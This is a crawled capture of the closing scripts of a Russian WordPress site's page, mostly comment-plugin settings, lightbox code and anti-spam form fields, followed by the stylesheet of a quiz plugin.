\u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2096","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.494 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-27 23:52:46 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/css
request_url: https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1
body_size: 1064
content:
/*  === Вывод теста === */

.testme_area {
}

/*  Форма теста */
form.testme_form {
	text-align:left;
}

/* Заголовок теста */
.testme_title h3 {}

/* Описание теста */
.testme_description {}

/* Блок с вопросом и ответами к нему */
.testme_question {}

/* Текст вопроса */
.testme_question_text {
	margin-top:20px;
    font-weight: bold;
}

/* Блок с ответом */
.testme_answer_block {
    margin-bottom:7px;
        //background: url(images/right.png) no-repeat right;
        //background-color: yellow;    
}


/* Радио-кнопка для выбора ответа */
.testme_answer {
	padding-left:20px;
        padding-right: 20px;
}

/* Текст ответа */
.testme_question label {
    margin-left: 10px;
}

/* Параметры кнопки */
.testme_button {
    margin-top: 20px;
    padding: 3px 15px 3px 15px;
}

/*  === Результаты === */

/* Оболочка, в которую записывается результат */
#testme_result {
	border: 2px solid #CCC;
}

/* Весь блок с результатами */
.testme_result_block {
	margin: 10px;
}

/* Надпись перед показом результатов */
.testme_before_results {
    color: #006666;
}

/* Заголовок результата */
.testme_result_title {}

/* Описание результата */
.testme_result_text {}

/* Картинка */
.testme_image {}

/* Стили для блоков с кодами для тестов и форумов */
.testme_code {
    clear:both;
}

.testme_code textarea {
    height: 100px;
    width: 99%;
}


/*  === Ошибки === */

/* Ошибка, если отвечены не все вопросы */
.testme_error {
    border:1px solid red;
    padding: 10px;
}

/*  === Ссылка === */

/* ссылка на сайт */
.testme_backlink {
    padding-right:30px;
    padding: 15px 0 0 0;
    font-size: 80%;
    text-align:right;
}

/* ***** Для версии 1.2 *****/

/* Результат теста в баллах */
.testme_your_score {
    margin-top:10px;
    font-weight: bold;
}

/* Для незарегистрированных */
.testme_not_logged {
    margin-top:15px;
    padding: 10px;
    border:1px dashed #CCCCCC;;
    font-weight: bold;
    color: #666600;
}

/* Список вопросов, когда нет права проходить тест */
.testme_asnwer_list {

}

.testme_asnwer_list li {
    list-style-position: inside;
    list-style-type:circle;
}

/*  Ширина картинки не превышает ширину колонки */	

.testme_result_block .testme_result_image  {
    max-width: 100%;
}